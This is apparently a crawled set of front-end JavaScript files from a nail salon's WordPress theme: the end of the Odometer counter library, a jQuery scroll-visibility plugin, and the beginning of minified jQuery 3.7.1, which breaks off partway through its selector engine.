                        for (h = [], m = a / (this.MAX_VALUES + this.MAX_VALUES * e * .5), n = M; a > 0 && u > n || 0 > a && n > u;) h.push(Math.round(n)), n += m;
                        h[h.length - 1] !== u && h.push(u), e++
                    } else h = function() {
                        A = [];
                        for (var t = M; u >= M ? u >= t : t >= u; u >= M ? t++ : t--) A.push(t);
                        return A
                    }.apply(this);
                    for (p = T = 0, x = h.length; x > T; p = ++T) l = h[p], h[p] = Math.abs(l % 10);
                    s.push(h)
                }
                for (this.resetDigits(), p = E = 0, S = (F = s.reverse()).length; S > E; p = ++E)
                    for (h = F[p], this.digits[p] || this.addDigit(" ", p >= d), null == (y = this.ribbons)[p] && (y[p] = this.digits[p].querySelector(".odometer-ribbon-inner")), this.ribbons[p].innerHTML = "", 0 > i && (h = h.reverse()), f = L = 0, D = h.length; D > L; f = ++L) l = h[f], (v = document.createElement("div")).className = "odometer-value", v.innerHTML = l, this.ribbons[p].appendChild(v), f === h.length - 1 && o(v, "odometer-last-value"), 0 === f && o(v, "odometer-first-value");
                return 0 > M && this.addDigit("-"), null != (g = this.inside.querySelector(".odometer-radix-mark")) && g.parent.removeChild(g), d ? this.addSpacer(this.format.radix, this.digits[d - 1], "odometer-radix-mark") : void 0
            }
        }, n
    }()).options = null != (v = window.odometerOptions) ? v : {}, setTimeout((function() {
        var t, e, i, o, r;
        if (window.odometerOptions) {
            for (t in r = [], o = window.odometerOptions) e = o[t], r.push(null != (i = n.options)[t] ? (i = n.options)[t] : i[t] = e);
            return r
        }
    }), 0), n.init = function() {
        var t, e, i, o, r, s;
        if (null != document.querySelectorAll) {
            for (s = [], i = 0, o = (e = document.querySelectorAll(n.options.selector || ".odometer")).length; o > i; i++) t = e[i], s.push(t.odometer = new n({
                el: t,
                value: null != (r = t.innerText) ? r : t.textContent
            }));
            return s
        }
    }, null != (null != (w = document.documentElement) ? w.doScroll : void 0) && null != document.createEventObject ? (g = document.onreadystatechange, document.onreadystatechange = function() {
        return "complete" === document.readyState && !1 !== n.options.auto && n.init(), null != g ? g.apply(this, arguments) : void 0
    }) : document.addEventListener("DOMContentLoaded", (function() {
        return !1 !== n.options.auto ? n.init() : void 0
    }), !1), "function" == typeof define && define.amd ? define([], (function() {
        return n
    })) : "undefined" != typeof exports && null !== exports ? module.exports = n : window.Odometer = n
}).call(this);

--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/appear-2.js
body_size: 395
content:
! function(e) {
    var r = [],
        t = !1,
        n = !1,
        i = {
            interval: 250,
            force_process: !1
        },
        a = e(window),
        o = [];

    function p() {
        n = !1;
        for (var t = 0, i = r.length; t < i; t++) {
            var a = (f = r[t], e(f).filter((function() {
                return e(this).is(":appeared")
            })));
            if (a.trigger("appear", [a]), o[t]) {
                var p = o[t].not(a);
                p.trigger("disappear", [p])
            }
            o[t] = a
        }
        var f
    }
    e.expr.pseudos.appeared = e.expr.createPseudo((function(r) {
        return function(r) {
            var t = e(r);
            if (!t.is(":visible")) return !1;
            var n = a.scrollLeft(),
                i = a.scrollTop(),
                o = t.offset(),
                p = o.left,
                f = o.top;
            return f + t.height() >= i && f - (t.data("appear-top-offset") || 0) <= i + a.height() && p + t.width() >= n && p - (t.data("appear-left-offset") || 0) <= n + a.width()
        }
    })), e.fn.extend({
        appear: function(r, t) {
            return e.appear(this, t), this
        }
    }), e.extend({
        appear: function(a, f) {
            var u = e.extend({}, i, f || {});
            if (!t) {
                var s = function() {
                    n || (n = !0, setTimeout(p, u.interval))
                };
                e(window).scroll(s).resize(s), t = !0
            }
            u.force_process && setTimeout(p, u.interval),
                function(e) {
                    r.push(e), o.push()
                }(a)
        },
        force_appear: function() {
            return !!t && (p(), !0)
        }
    })
}("undefined" != typeof module ? require("jquery") : jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/vendor/jquery-3.7.1.min.js
body_size: 34899
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */ ! function(e, t) {
    "use strict";
    "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
        if (!e.document) throw new Error("jQuery requires a window with a document");
        return t(e)
    } : t(e)
}("undefined" != typeof window ? window : this, function(ie, e) {
    "use strict";
    var oe = [],
        r = Object.getPrototypeOf,
        ae = oe.slice,
        g = oe.flat ? function(e) {
            return oe.flat.call(e)
        } : function(e) {
            return oe.concat.apply([], e)
        },
        s = oe.push,
        se = oe.indexOf,
        n = {},
        i = n.toString,
        ue = n.hasOwnProperty,
        o = ue.toString,
        a = o.call(Object),
        le = {},
        v = function(e) {
            return "function" == typeof e && "number" != typeof e.nodeType && "function" != typeof e.item
        },
        y = function(e) {
            return null != e && e === e.window
        },
        C = ie.document,
        u = {
            type: !0,
            src: !0,
            nonce: !0,
            noModule: !0
        };

    function m(e, t, n) {
        var r, i, o = (n = n || C).createElement("script");
        if (o.text = e, t)
            for (r in u)(i = t[r] || t.getAttribute && t.getAttribute(r)) && o.setAttribute(r, i);
        n.head.appendChild(o).parentNode.removeChild(o)
    }

    function x(e) {
        return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[i.call(e)] || "object" : typeof e
    }
    var t = "3.7.1",
        l = /HTML$/i,
        ce = function(e, t) {
            return new ce.fn.init(e, t)
        };

    function c(e) {
        var t = !!e && "length" in e && e.length,
            n = x(e);
        return !v(e) && !y(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
    }

    function fe(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
    }
    ce.fn = ce.prototype = {
        jquery: t,
        constructor: ce,
        length: 0,
        toArray: function() {
            return ae.call(this)
        },
        get: function(e) {
            return null == e ? ae.call(this) : e < 0 ? this[e + this.length] : this[e]
        },
        pushStack: function(e) {
            var t = ce.merge(this.constructor(), e);
            return t.prevObject = this, t
        },
        each: function(e) {
            return ce.each(this, e)
        },
        map: function(n) {
            return this.pushStack(ce.map(this, function(e, t) {
                return n.call(e, t, e)
            }))
        },
        slice: function() {
            return this.pushStack(ae.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        even: function() {
            return this.pushStack(ce.grep(this, function(e, t) {
                return (t + 1) % 2
            }))
        },
        odd: function() {
            return this.pushStack(ce.grep(this, function(e, t) {
                return t % 2
            }))
        },
        eq: function(e) {
            var t = this.length,
                n = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= n && n < t ? [this[n]] : [])
        },
        end: function() {
            return this.prevObject || this.constructor()
        },
        push: s,
        sort: oe.sort,
        splice: oe.splice
    }, ce.extend = ce.fn.extend = function() {
        var e, t, n, r, i, o, a = arguments[0] || {},
            s = 1,
            u = arguments.length,
            l = !1;
        for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || v(a) || (a = {}), s === u && (a = this, s--); s < u; s++)
            if (null != (e = arguments[s]))
                for (t in e) r = e[t], "__proto__" !== t && a !== r && (l && r && (ce.isPlainObject(r) || (i = Array.isArray(r))) ? (n = a[t], o = i && !Array.isArray(n) ? [] : i || ce.isPlainObject(n) ? n : {}, i = !1, a[t] = ce.extend(l, o, r)) : void 0 !== r && (a[t] = r));
        return a
    }, ce.extend({
        expando: "jQuery" + (t + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(e) {
            throw new Error(e)
        },
        noop: function() {},
        isPlainObject: function(e) {
            var t, n;
            return !(!e || "[object Object]" !== i.call(e)) && (!(t = r(e)) || "function" == typeof(n = ue.call(t, "constructor") && t.constructor) && o.call(n) === a)
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e) return !1;
            return !0
        },
        globalEval: function(e, t, n) {
            m(e, {
                nonce: t && t.nonce
            }, n)
        },
        each: function(e, t) {
            var n, r = 0;
            if (c(e)) {
                for (n = e.length; r < n; r++)
                    if (!1 === t.call(e[r], r, e[r])) break
            } else
                for (r in e)
                    if (!1 === t.call(e[r], r, e[r])) break;
            return e
        },
        text: function(e) {
            var t, n = "",
                r = 0,
                i = e.nodeType;
            if (!i)
                while (t = e[r++]) n += ce.text(t);
            return 1 === i || 11 === i ? e.textContent : 9 === i ? e.documentElement.textContent : 3 === i || 4 === i ? e.nodeValue : n
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (c(Object(e)) ? ce.merge(n, "string" == typeof e ? [e] : e) : s.call(n, e)), n
        },
        inArray: function(e, t, n) {
            return null == t ? -1 : se.call(t, e, n)
        },
        isXMLDoc: function(e) {
            var t = e && e.namespaceURI,
                n = e && (e.ownerDocument || e).documentElement;
            return !l.test(t || n && n.nodeName || "HTML")
        },
        merge: function(e, t) {
            for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
            return e.length = i, e
        },
        grep: function(e, t, n) {
            for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
            return r
        },
        map: function(e, t, n) {
            var r, i, o = 0,
                a = [];
            if (c(e))
                for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
            else
                for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
            return g(a)
        },
        guid: 1,
        support: le
    }), "function" == typeof Symbol && (ce.fn[Symbol.iterator] = oe[Symbol.iterator]), ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(e, t) {
        n["[object " + t + "]"] = t.toLowerCase()
    });
    var pe = oe.pop,
        de = oe.sort,
        he = oe.splice,
        ge = "[\\x20\\t\\r\\n\\f]",
        ve = new RegExp("^" + ge + "+|((?:^|[^\\\\])(?:\\\\.)*)" + ge + "+$", "g");
    ce.contains = function(e, t) {
        var n = t && t.parentNode;
        return e === n || !(!n || 1 !== n.nodeType || !(e.contains ? e.contains(n) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(n)))
    };
    var f = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;

    function p(e, t) {
        return t ? "\0" === e ? "\ufffd" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e
    }
    ce.escapeSelector = function(e) {
        return (e + "").replace(f, p)
    };
    var ye = C,
        me = s;
    ! function() {
        var e, b, w, o, a, T, r, C, d, i, k = me,
            S = ce.expando,
            E = 0,
            n = 0,
            s = W(),
            c = W(),
            u = W(),
            h = W(),
            l = function(e, t) {
                return e === t && (a = !0), 0
            },
            f = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            t = "(?:\\\\[\\da-fA-F]{1,6}" + ge + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
            p = "\\[" + ge + "*(" + t + ")(?:" + ge + "*([*^$|!~]?=)" + ge + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + t + "))|)" + ge + "*\\]",
            g = ":(" + t + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + p + ")*)|.*)\\)|)",
            v = new RegExp(ge + "+", "g"),
            y = new RegExp("^" + ge + "*," + ge + "*"),
            m = new RegExp("^" + ge + "*([>+~]|" + ge + ")" + ge + "*"),
            x = new RegExp(ge + "|>"),
            j = new RegExp(g),
            A = new RegExp("^" + t + "$"),
            D = {
                ID: new RegExp("^#(" + t + ")"),
                CLASS: new RegExp("^\\.(" + t + ")"),
                TAG: new RegExp("^(" + t + "|[*])"),
                ATTR: new RegExp("^" + p),
                PSEUDO: new RegExp("^" + g),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + ge + "*(even|odd|(([+-]|)(\\d*)n|)" + ge + "*(?:([+-]|)" + ge + "*(\\d+)|))" + ge + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + f + ")$", "i"),
                needsContext: new RegExp("^" + ge + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + ge + "*((?:-\\d)?\\d*)" + ge + "*\\)|)(?=[^-]|$)", "i")
            },
            N = /^(?:input|select|textarea|button)$/i,
            q = /^h\d$/i,
            L = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            H = /[+~]/,
            O = new RegExp("\\\\[\\da-fA-F]{1,6}" + ge + "?|\\\\([^\\r\\n\\f])", "g"),
            P = function(e, t) {
                var n = "0x" + e.slice(1) - 65536;
                return t || (n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320))
            },
            M = function() {
                V()
            },
            R = J(function(e) {
                return !0 === e.disabled && fe(e, "fieldset")
            }, {
                dir: "parentNode",
                next: "legend"
            });
        try {
            k.apply(oe = ae.call(ye.childNodes), ye.childNodes), oe[ye.childNodes.length].nodeType
        } catch (e) {
            k = {
                apply: function(e, t) {
                    me.apply(e, ae.call(t))
                },
                call: function(e) {
                    me.apply(e, ae.call(arguments, 1))
                }
            }
        }

        function I(t, e, n, r) {
            var i, o, a, s, u, l, c, f = e && e.ownerDocument,
                p = e ? e.nodeType : 9;
            if (n = n || [], "string" != typeof t || !t || 1 !== p && 9 !== p && 11 !== p) return n;
            if (!r && (V(e), e = e || T, C)) {
                if (11 !== p && (u = L.exec(t)))
                    if (i = u[1]) {
                        if (9 === p) {
                            if (!(a = e.getElementById(i))) return n;
                            if (a.id === i) return k.call(n, a), n
                        } else if (f && (a = f.getElementById(i)) && I.contains(e, a) && a.id === i) return k.call(n, a), n
                    } else {
                        if (u[2]) return k.apply(n, e.getElementsByTagName(t)), n;
                        if ((i = u[3]) && e.getElementsByClassName) return k.apply(n, e.getElementsByClassName(i)), n
                    }
                if (!(h[t + " "] || d && d.test(t))) {
                    if (c = t, f = e, 1 === p && (x.test(t) || m.test(t))) {
                        (f = H.test(t) && U(e.parentNode) || e) == e && le.scope || ((s = e.getAttribute("id")) ? s = ce.escapeSelector(s) : e.setAttribute("id", s = S)), o = (l = Y(t)).length;
                        while (o--) l[o] = (s ? "#" + s : ":scope") + " " + Q(l[o]);
                        c = l.join(",")
                    }
                    try {
                        return k.apply(n, f.querySelectorAll(c)), n
                    } catch (e) {
                        h(t, !0)
                    } finally {
                        s === S && e.removeAttribute("id")
                    }
                }
            }
            return re(t.replace(ve, "$1"), e, n, r)
        }

        function W() {
            var r = [];
            return function e(t, n) {
                return r.push(t + " ") > b.cacheLength && delete e[r.shift()], e[t + " "] = n
            }
        }

        function F(e) {
            return e[S] = !0, e
        }

        function $(e) {
            var t = T.createElement("fieldset");
            try {
                return !!e(t)
            } catch (e) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t), t = null
            }
        }

        function B(t) {
            return function(e) {
                return fe(e, "input") && e.type === t
            }
        }

        function _(t) {
            return function(e) {
                return (fe(e, "input") || fe(e, "button")) && e.type === t
            }
        }

        function z(t) {
            return function(e) {
                return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && R(e) === t : e.disabled === t : "label" in e && e.disabled === t
            }
        }

        function X(a) {
            return F(function(o) {
                return o = +o, F(function(e, t) {
                    var n, r = a([], e.length, o),
                        i = r.length;
                    while (i--) e[n = r[i]] && (e[n] = !(t[n] = e[n]))
                })
            })
        }

        function U(e) {
            return e && "undefined" != typeof e.getElementsByTagName && e
        }

        function V(e) {
            var t, n = e ? e.ownerDocument || e : ye;
            return n != T && 9 === n.nodeType && n.documentElement && (r = (T = n).documentElement, C = !ce.isXMLDoc(T), i = r.matches || r.webkitMatchesSelector || r.msMatchesSelector, r.msMatchesSelector && ye != T && (t = T.defaultView) && t.top !== t && t.addEventListener("unload", M), le.getById = $(function(e) {
                return r.appendChild(e).id = ce.expando, !T.getElementsByName || !T.getElementsByName(ce.expando).length
            }), le.disconnectedMatch = $(function(e) {
                return i.call(e, "*")
            }), le.scope = $(function() {
                return T.querySelectorAll(":scope")
            }), le.cssHas = $(function() {
                try {
                    return T.querySelector(":has(*,:jqfake)"), !1
                } catch (e) {
                    return !0
                }
            }), le.getById ? (b.filter.ID = function(e) {
                var t = e.replace(O, P);
                return function(e) {
                    return e.getAttribute("id") === t
                }
            }, b.find.ID = function(e, t) {
                if ("undefined" != typeof t.getElementById && C) {
                    var n = t.getElementById(e);
                    return n ? [n] : []
                }
            }) : (b.filter.ID = function(e) {
                var n = e.replace(O, P);
                return function(e) {
                    var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
                    return t && t.value === n
                }
            }, b.find.ID = function(e, t) {
                if ("undefined" != typeof t.getElementById && C) {
                    var n, r, i, o = t.getElementById(e);
                    if (o) {
                        if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
                        i = t.getElementsByName(e), r = 0;
                        while (o = i[r++])
                            if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
                    }
                    return []
                }
            }), b.find.TAG = function(e, t) {
                return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : t.querySelectorAll(e)
            }, b.find.CLASS = function(e, t) {
                if ("undefined" != typeof t.getElementsByClassName && C) return t.getElementsByClassName(e)
            }, d = [], $(function(e) {
                var t;
                r.appendChild(e).innerHTML = "<a id='" + S + "' href='' disabled='disabled'></a><select id='" + S + "-\r\\' disabled='disabled'><option selected=''></option></select>", e.querySelectorAll("[selected]").length || d.push("\\[" + ge + "*(?:value|" + f + ")"), e.querySelectorAll("[id~=" + S + "-]").length || d.push("~="), e.querySelectorAll("a#" + S + "+*").length || d.push(".#.+[+~]"), e.querySelectorAll(":checked").length || d.push(":checked"), (t = T.createElement("input")).setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), r.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length && d.push(":enabled", ":disabled"), (t = T.createElement("input")).setAttribute("name", ""), e.appendChild(t), e.querySelectorAll("[name='']").length || d.push("\\[" + ge + "*name" + ge + "*=" + ge + "*(?:''|\"\")")
            }), le.cssHas || d.push(":has"), d = d.length && new RegExp(d.join("|")), l = function(e, t) {
                if (e === t) return a = !0, 0;
                var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                return n || (1 & (n = (e.ownerDocument || e) == (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !le.sortDetached && t.compareDocumentPosition(e) === n ? e === T || e.ownerDocument == ye && I.contains(ye, e) ? -1 : t === T || t.ownerDocument == ye && I.contains(ye, t) ? 1 : o ? se.call(o, e) - se.call(o, t) : 0 : 4 & n ? -1 : 1)
            }), T
        }
        for (e in I.matches = function(e, t) {
                return I(e, null, null, t)
            }, I.matchesSelector = function(e, t) {
                if (V(e), C && !h[t + " "] && (!d || !d.test(t))) try {
                    var n = i.call(e, t);
                    if (n || le.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
                } catch (e) {
                    h(t, !0)
                }
                return 0 < I(t, T, null, [e]).length
            }, I.contains = function(e, t) {
                return (e.ownerDocument || e) != T && V(e), ce.contains(e, t)
            }, I.attr = function(e, t) {
                (e.ownerDocument || e) != T && V(e);
                var n = b.attrHandle[t.toLowerCase()],
                    r = n && ue.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !C) : void 0;
                return void 0 !== r ? r : e.getAttribute(t)
            }, I.error = function(e) {
                throw new Error("Syntax error, unrecognized expression: " + e)
            }, ce.uniqueSort = function(e) {
                var t, n = [],
                    r = 0,
                    i = 0;
                if (a = !le.sortStable, o = !le.sortStable && ae.call(e, 0), de.call(e, l), a) {
                    while (t = e[i++]) t === e[i] && (r = n.push(i));
                    while (r--) he.call(e, n[r], 1)
                }
                return o = null, e
            }, ce.fn.uniqueSort = function() {
                return this.pushStack(ce.uniqueSort(ae.apply(this)))
            }, (b = ce.expr = {
                cacheLength: 50,
                createPseudo: F,
                match: D,
                attrHandle: {},
                find: {},
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0
                    },
                    " ": {
                        dir: "parentNode"
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0
                    },
                    "~": {
                        dir: "previousSibling"
                    }
                },
                preFilter: {
                    ATTR: function(e) {
                        return e[1] = e[1].replace(O, P), e[3] = (e[3] || e[4] || e[5] || "").replace(O, P), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                    },
                    CHILD: function(e) {
                        return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || I.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && I.error(e[0]), e
                    },
                    PSEUDO: function(e) {
                        var t, n = !e[6] && e[2];
                        return D.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && j.test(n) && (t = Y(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                    }
                },
                filter: {
                    TAG: function(e) {
                        var t = e.replace(O, P).toLowerCase();
                        return "*" === e ? function() {
                            return !0
                        } : function(e) {
                            return fe(e, t)
                        }
                    },
                    CLASS: function(e) {
                        var t = s[e + " "];
                        return t || (t = new RegExp("(^|" + ge + ")" + e + "(" + ge + "|$)")) && s(e, function(e) {
                            return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "")
                        })
                    },
                    ATTR: function(n, r, i) {
                        return function(e) {
                            var t = I.attr(e, n);
                            return null == t ? "!=" === r : !r || (t += "", "=" === r ? t === i : "!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(-i.length) === i : "~=" === r ? -1 < (" " + t.replace(v, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"))
                        }
                    },
                    CHILD: function(d, e, t, h, g) {
                        var v = "nth" !== d.slice(0, 3),
                            y = "last" !== d.slice(-4),
                            m = "of-type" === e;
                        return 1 === h && 0 === g ? function(e) {
                            return !!e.parentNode
                        } : function(e, t, n) {
                            var r, i, o, a, s, u = v !== y ? "nextSibling" : "previousSibling",
                                l = e.parentNode,
                                c = m && e.nodeName.toLowerCase(),
                                f = !n && !m,
                                p = !1;
                            if (l) {
                                if (v) {
                                    while (u) {
                                        o = e;
                                        while (o = o[u])
                                            if (m ? fe(o, c) : 1 === o.nodeType) return !1;
                                        s = u = "only" === d && !s && "nextSibling"
                                    }
                                    return !0
                                }
                                if (s = [y ? l.firstChild : l.lastChild], y && f) {
                                    p = (a = (r = (i = l[S] || (l[S] = {}))[d] || [])[0] === E && r[1]) && r[2], o = a && l.childNodes[a];
                                    while (o = ++a && o && o[u] || (p = a = 0) || s.pop())
                                        if (1 === o.nodeType && ++p && o === e) {
                                            i[d] = [E, a, p];
                                            break
                                        }
                                } else if (f && (p = a = (r = (i = e[S] || (e[S] = {}))[d] || [])[0] === E && r[1]), !1 === p)
                                    while (o = ++a && o && o[u] || (p = a = 0) || s.pop())
                                        if ((m ? fe(o, c) : 1 === o.nodeType) && ++p && (f && ((i = o[S] || (o[S] = {}))[d] = [E, p]), o === e)) break;
                                return (p -= g) === h || p % h == 0 && 0 <= p / h
                            }
                        }
                    },
                    PSEUDO: function(e, o) {
                        var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || I.error("unsupported pseudo: " + e);
                        return a[S] ? a(o) : 1 < a.length ? (t = [e, e, "", o], b.setFilters.hasOwnProperty(e.toLowerCase()) ? F(function(e, t) {
                            var n, r = a(e, o),
                                i = r.length;
                            while (i--) e[n = se.call(e, r[i])] = !(t[n] = r[i])
                        }) : function(e) {
                            return a(e, 0, t)
                        }) : a
                    }
                },
                pseudos: {
                    not: F(function(e) {
                        var r = [],
                            i = [],
                            s = ne(e.replace(ve, "$1"));
                        return s[S] ? F(function(e, t, n, r) {
                            var i, o = s(e, null, r, []),
                                a = e.length;
                            while (a--)(i = o[a]) && (e[a] = !(t[a] = i))
                        }) : function(e, t, n) {
                            return r[0] = e, s(r, null, n, i), r[0] = null, !i.pop()
                        }
                    }),
                    has: F(function(t) {
                        return function(e) {
                            return 0 < I(t, e).length
                        }
                    }),
                    contains: F(function(t) {
                        return t = t.replace(O, P),
                            function(e) {
                                return -1 < (e.textContent || ce.text(e)).indexOf(t)
                            }
                    }),
                    lang: F(function(n) {
                        return A.test(n || "") || I.error("unsupported lang: " + n), n = n.replace(O, P).toLowerCase(),
                            function(e) {
                                var t;
                                do {
                                    if (t = C ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-")
                                } while ((e = e.parentNode) && 1 === e.nodeType);
                                return !1
                            }
                    }),
                    target: function(e) {
                        var t = ie.location && ie.location.hash;
                        return t && t.slice(1) === e.id
                    },
                    root: function(e) {
                        return e === r
                    },
                    focus: function(e) {
                        return e === function() {
                            try {
                                return T.activeElement
                            } catch (e) {}
                        }() && T.hasFocus() && !!(e.type || e.href || ~e.tabIndex)
                    },
                    enabled: z(!1),
                    disabled: z(!0),
                    checked: function(e) {
                        return fe(e, "input") && !!e.checked || fe(e, "option") && !!e.selected
                    },
                    selected: function(e) {
                        return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
                    },
                    empty: function(e) {
                        for (e = e.firstChild; e; e = e.nextSibling)
                            if (e.nodeType < 6) return !1;
                        return !0
                    },
                    parent: function(e) {
                        return !b.pseudos.empty(e)
                    },
                    header: function(e) {
                        return q.test(e.nodeName)
                    },
                    input: function(e) {
                        return N.test(e.nodeName)
                    },
                    button: function(e) {
                        return fe(e, "input") && "button" === e.type || fe(e, "button")
                    },
                    text: function(e) {
                        var t;
                        return fe(e, "input") && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
                    },
                    first: X(function() {
                        return [0]
                    }),
                    last: X(function(e, t) {
                        return [t - 1]
                    }),
                    eq: X(function(e, t, n) {
                        return [n < 0 ? n + t : n]
                    }),
                    even: X(function(e, t) {
                        for (var n = 0; n < t; n += 2) e.push(n);
                        return e
                    }),
                    odd: X(function(e, t) {
                        for (var n = 1; n < t; n += 2) e.push(n);
                        return e
                    }),
                    lt: X(function(e, t, n) {
                        var r;
                        for (r = n < 0 ? n + t : t < n ? t : n; 0 <= --r;) e.push(r);
                        return e
                    }),
                    gt: X(function(e, t, n) {
                        for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
                        return e
                    })
                }
            }).pseudos.nth = b.pseudos.eq, {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) b.pseudos[e] = B(e);
        for (e in {
                submit: !0,
                reset: !0
            }) b.pseudos[e] = _(e);

        function G() {}

        function Y(e, t) {
            var n, r, i, o, a, s, u, l = c[e + " "];
            if (l) return t ? 0 : l.slice(0);
            a = e, s = [], u = b.preFilter;
            while (a) {
                for (o in n && !(r = y.exec(a)) || (r && (a = a.slice(r[0].length) || a), s.push(i = [])), n = !1, (r = m.exec(a)) && (n = r.shift(), i.push({
                        value: n,
                        type: r[0].replace(ve, " ")
                    }), a = a.slice(n.length)), b.filter) !(r = D[o].exec(a)) || u[o] && !(r = u[o](r)) || (n = r.shift(), i.push({
                    value: n,
                    type: o,
                    matches: r
                }), a = a.slice(n.length));
                if (!n) break
            }
            return t ? a.length : a ? I.error(e) : c(e, s).slice(0)
        }

        function Q(e) {
            for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
            return r
        }

        function J(a, e, t) {
            var s = e.dir,
                u = e.next,
                l = u || s,
                c = t && "parentNode" === l,
                f = n++;
            return e.first ? function(e, t, n) {
                while (e = e[s])
                    if (1 === e.nodeType || c) return a(e, t, n);
                return !1
            } : function(e, t, n) {
                var r, i, o = [E, f];
                if (n) {
                    while (e = e[s])
                        if ((1 === e.nodeType || c) && a(e, t, n)) return !0
                } else
                    while (e = e[s])
                        if (1 === e.nodeType || c)
                            if (i = e[S] || (e[S] = {}), u && fe(e, u)) e = e[s] || e;
                            else {
                                if ((r = i[l]) && r[0] === E && r[1] === f) return o[2] = r[2];
                                if ((i[l] = o)[2] = a(e, t, n)) return !0
                            } return !1
            }
        }

        function K(i) {
            return 1 < i.length ? function(e, t, n) {
                var r = i.length;
                while (r--)
                    if (!i[r](e, t, n)) return !1;
                return !0
            } : i[0]
        }

        function Z(e, t, n, r, i) {
            for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), l && t.push(s)));
            return a
        }

        function ee(d, h, g, v, y, e) {
            return v && !v[S] && (v = ee(v)), y && !y[S] && (y = ee(y, e)), F(function(e, t, n, r) {
                var i, o, a, s, u = [],
                    l = [],
                    c = t.length,
                    f = e || function(e, t, n) {
                        for (var r = 0, i = t.length; r < i; r++) I(e, t[r], n);
                        return n
                    }(h || "*", n.nodeType ? [n] : n, []),
                    p = !d || !e && h ? f : Z(f, u, d, n, r);
                if (g ? g(p, s = y || (e ? d : c || v) ? [] : t, n, r) : s = p, v) {
                    i = Z(s, l), v(i, [], n, r), o = i.length;
                    while (o--)(a = i[o]) && (s[l[o]] = !(p[l[o]] = a))
                }
                if (e) {
                    if (y || d) {
                        if (y) {
                            i = [], o = s.length;
                            while (o--)(a = s[o]) && i.push(p[o] = a);
                            y(null, s = [], i, r)
                        }
                        o = s.length;
